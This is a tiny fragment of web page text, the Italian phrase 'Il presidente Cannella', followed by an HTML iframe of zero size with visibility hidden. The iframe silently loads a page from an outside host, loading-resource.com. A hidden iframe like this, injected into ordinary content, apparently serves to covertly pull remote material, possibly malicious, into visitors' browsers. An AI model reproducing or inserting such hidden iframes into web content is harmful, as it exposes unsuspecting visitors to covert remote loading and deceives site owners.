 Il presidente Cannella<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>